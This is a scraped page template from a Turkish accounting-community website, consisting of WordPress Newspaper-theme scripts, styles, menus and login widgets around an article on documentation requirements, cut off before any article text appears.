if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tds_general_modal_image="yes";var td_ajax_url="https:\/\/muhasebebilenler.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";var td_get_template_directory_uri="https:\/\/muhasebebilenler.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="9";var td_please_wait="L\u00fctfen Bekleyin...";var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";var td_email_incorrect="Email yanl\u0131\u015f!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";var td_magnific_popup_translation_tCounter="%curr% \/ %total%";var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";var tdsDateFormat="d F Y l";var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};var td_ad_background_click_link="https:\/\/basvuru.mbtfatura.com.tr\/mbtbasvuru-home";var td_ad_background_click_target="_blank";</script> <style>.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title:before,.td-theme-wrap .td_block_template_11 .td-block-title:before,.td-theme-wrap .td_block_template_11 .td-block-title:after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222 !important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title:before{border-color:#222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title:after{border-color:#222 transparent transparent}</style><style>ins.adsbygoogle{background-color:transparent;padding:0}</style><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://muhasebebilenler.com/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://muhasebebilenler.com/kategori/hap/",
                                "name": "Hap Bilgiler"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://muhasebebilenler.com/kategori/hap/finans/",
                                "name": "Finans"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/",
                                "name": "Tevsik Zorunluluğunda Uygulama Sorunları"                                
                            }
                        }    ]
                        }
                       </script> <meta name="google-site-verification" content="LZtuqKdg6JIlaIAFdo9KqBQ1pbpdLgLWNcvvqH7KEOM" /><meta name="yandex-verification" content="e96706151a7021a4" /></head><body class="post-template-default single single-post postid-8401 single-format-standard tevsik-zorunlulugunda-uygulama-sorunlari global-block-template-1 aa-prefix-muhas- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/muhasebebilenlertoplulugu" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/muhasebebilenlertoplulugu/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/muhasebebilenlertoplulugu" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://muhasebebilenler.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/MuhasebeBT" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCfQVRghOWPf1KAhr3yNBJsg" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=160&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></noscript></div></div><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-ana-menu-container"><ul id="menu-ana-menu" class="td-mobile-main-menu"><li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3588"><a href="https://muhasebebilenler.com/">Ana Sayfa</a></li><li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-971"><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/bagimsiz-denetim-makale/">Bağımsız Denetim</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/bilirkisilik-hakkinda/">Bilirkişilik Hakkında</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/denetim-makale/">Denetim</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/dernekler-sendikalar-ve-stklar-hakkinda-makale/">Dernekler Sendikalar ve STKlar Hakkında</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-e-devlet-e-defter-e-fatura-e-arsiv/">E-Devlet (E-Defter, E-Fatura, E-Arşiv&#8230;)</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/enflasyon-muhasebesi-makale/">Enflasyon Muhasebesi</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-finans/">Finans</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-genel/">Genel</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/hem-insani-konular/">Hem İnsani Hem de Mesleki Konular :)</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/hem-mesleki/">Hem Mesleki</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-ingilizce/">Mesleki İngilizce</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/">Mesleki Konular</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/muhasebe-hesaplarinin-isleyisi-makale/">Muhasebe Hesaplarının işleyişi</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-sgk/">Sgk ve İş Hukuku</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/sirket-ozluk-islemleri-makale/">Şirket Özlük İşlemleri</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/tesvik/">Teşvik</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/">Ticari Yaşam</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/trt-ile-ilgili-vergi-ve-diger-yasal-yukumlulukler/">TRT İle ilgili Vergi ve Diğer Yasal Yükümlülükler</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/turk-ticaret-kanunu/">Türk Ticaret Kanunu</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-vergi/">Vergi Mevzuatı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-vergi/kdv/">KDV</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/yargi-kararlari/">Yargı Kararları</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/">Yazılımlar</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-9-diger/">Diğer Mesleki Yazılımlar</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-7-excel/">Excel</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-1-logo/">Logo Muhasebe Yazılımı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-2-luca/">Luca Muhasebe Yazılımı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-4-mikro/">Mikro Muhasebe Yazılımı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-3-zirve/">Zirve Muhasebe Yazılımı</a></li></ul></li><li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3584"><a href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></li><li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-972"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Pratik Bilgiler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/beyan-sure-uzatimi/">Beyan Süre Uzatımı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-genel/">Olmazsa Olmaz</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi</a></li></ul></li><li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-976"><a href="https://muhasebebilenler.com/kategori/etkinlik/">Etkinlikler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/anket/">Anket</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/">Anlaşmalı Kurumlarımız (M.B.T.)</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-bulusmalar/">Buluşmalar</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/m-b-t-dergi-bulten/">M.B.T. Dergi &amp; Bülten</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-seminer/">Seminerler</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/twitter/">Twitter</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/yardim-kampanyalari/">Yardim Kampanyalari</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/yarismalar/">Yarışmalar</a></li></ul></li><li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3545"><a href="https://muhasebebilenler.com/kurumsal/">Kurumsal<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a href="https://muhasebebilenler.com/hakkimizda/">Hakkımızda</a></li><li id="menu-item-5535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5535"><a href="https://muhasebebilenler.com/site-haritasi/">Site Haritası</a></li><li id="menu-item-3552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3552"><a href="https://muhasebebilenler.com/iletisim/">İletişim</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://muhasebebilenler.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-9"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-4"><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/muhasebebilenlertoplulugu" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/muhasebebilenlertoplulugu/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/muhasebebilenlertoplulugu" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://muhasebebilenler.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/MuhasebeBT" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCfQVRghOWPf1KAhr3yNBJsg" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">-0.6</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">Turkey</div></div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Giriş Yap / Kayıt Ol</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-ana-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3588"><a href="https://muhasebebilenler.com/">Ana Sayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-971"><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_694dc646108fb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_694dc646108fb" ><script>var block_td_uid_1_694dc646108fb=new tdBlock();block_td_uid_1_694dc646108fb.id="td_uid_1_694dc646108fb";block_td_uid_1_694dc646108fb.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_694dc646108fb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_694dc646108fb_rand","tdc_css_class_style":"td_uid_1_694dc646108fb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_1_694dc646108fb.td_column_number="3";block_td_uid_1_694dc646108fb.block_type="td_block_mega_menu";block_td_uid_1_694dc646108fb.post_count="4";block_td_uid_1_694dc646108fb.found_posts="1554";block_td_uid_1_694dc646108fb.header_color="";block_td_uid_1_694dc646108fb.ajax_pagination_infinite_stop="";block_td_uid_1_694dc646108fb.max_num_pages="389";tdBlocksArray.push(block_td_uid_1_694dc646108fb);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_694dc646108fb" id="td_uid_2_694dc64611323" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/makale/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_3_694dc64611350" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="7172" href="https://muhasebebilenler.com/kategori/makale/bagimsiz-denetim-makale/">Bağımsız Denetim</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_4_694dc6461137a" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="2037" href="https://muhasebebilenler.com/kategori/makale/bilirkisilik-hakkinda/">Bilirkişilik Hakkında</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_5_694dc646113a3" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="4134" href="https://muhasebebilenler.com/kategori/makale/denetim-makale/">Denetim</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_6_694dc646113cb" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="4339" href="https://muhasebebilenler.com/kategori/makale/dernekler-sendikalar-ve-stklar-hakkinda-makale/">Dernekler Sendikalar ve STKlar Hakkında</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_7_694dc646113ec" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="150" href="https://muhasebebilenler.com/kategori/makale/makale-e-devlet-e-defter-e-fatura-e-arsiv/">E-Devlet (E-Defter, E-Fatura, E-Arşiv&#8230;)</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_8_694dc64611411" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="6379" href="https://muhasebebilenler.com/kategori/makale/enflasyon-muhasebesi-makale/">Enflasyon Muhasebesi</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_9_694dc6461142c" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="165" href="https://muhasebebilenler.com/kategori/makale/makale-finans/">Finans</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_10_694dc64611448" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="139" href="https://muhasebebilenler.com/kategori/makale/makale-genel/">Genel</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_11_694dc64611464" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="640" href="https://muhasebebilenler.com/kategori/makale/hem-insani-konular/">Hem İnsani Hem de Mesleki Konular :)</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_12_694dc6461147f" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="639" href="https://muhasebebilenler.com/kategori/makale/hem-mesleki/">Hem Mesleki</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_13_694dc6461149a" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="143" href="https://muhasebebilenler.com/kategori/makale/makale-ingilizce/">Mesleki İngilizce</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_14_694dc646114b5" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="299" href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/">Mesleki Konular</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_15_694dc646114d0" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="5693" href="https://muhasebebilenler.com/kategori/makale/muhasebe-hesaplarinin-isleyisi-makale/">Muhasebe Hesaplarının işleyişi</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_16_694dc646114eb" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="141" href="https://muhasebebilenler.com/kategori/makale/makale-sgk/">Sgk ve İş Hukuku</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_17_694dc64611506" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="405" href="https://muhasebebilenler.com/kategori/makale/sirket-ozluk-islemleri-makale/">Şirket Özlük İşlemleri</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_18_694dc64611521" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="409" href="https://muhasebebilenler.com/kategori/makale/tesvik/">Teşvik</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_19_694dc6461153c" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="348" href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/">Ticari Yaşam</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_20_694dc64611556" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="4166" href="https://muhasebebilenler.com/kategori/makale/trt-ile-ilgili-vergi-ve-diger-yasal-yukumlulukler/">TRT İle ilgili Vergi ve Diğer Yasal Yükümlülükler</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_21_694dc64611571" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="365" href="https://muhasebebilenler.com/kategori/makale/turk-ticaret-kanunu/">Türk Ticaret Kanunu</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_22_694dc6461158c" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="140" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/">Vergi Mevzuatı</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_23_694dc646115a7" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="6749" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/kdv/">KDV</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_24_694dc646115c9" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="319" href="https://muhasebebilenler.com/kategori/makale/yargi-kararlari/">Yargı Kararları</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_25_694dc646115e4" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="142" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/">Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_26_694dc646115fe" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="144" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-9-diger/">Diğer Mesleki Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_27_694dc64611621" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="149" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-7-excel/">Excel</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_28_694dc64611643" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="145" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-1-logo/">Logo Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_29_694dc6461166b" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="146" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-2-luca/">Luca Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_30_694dc6461169a" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="148" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-4-mikro/">Mikro Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_1_694dc646108fb"  id="td_uid_31_694dc646116bc" data-td_block_id="td_uid_1_694dc646108fb" data-td_filter_value="147" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-3-zirve/">Zirve Muhasebe Yazılımı</a></div></div><div id=td_uid_1_694dc646108fb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" 